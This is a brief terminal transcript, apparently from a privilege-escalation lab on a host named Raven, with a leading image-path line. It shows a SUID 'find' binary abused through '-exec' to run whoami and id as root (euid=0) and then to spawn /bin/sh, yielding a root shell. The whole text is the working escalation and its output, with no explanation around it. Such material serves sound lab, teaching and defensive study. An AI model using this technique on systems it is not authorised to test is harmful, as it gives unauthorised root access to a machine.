 michael@Raven:/tmp$
michael@Raven:/tmp$ find testfile -exec "whoami" \;
root
michael@Raven:/tmp$
michael@Raven:/tmp$ find testfile -exec "id" \;
uid=1000(michael) gid=1000(michael) euid=0(root) groups=1000(michael),24(cdrom),25(
ppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
michael@Raven:/tmp$
michael@Raven:/tmp$ find testfile -exec "/bin/sh" \;
#
#
# id
uid=1000(michael) gid=1000(michael) euid=0(root) groups=1000(michael),24(cdrom),25(
ppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
#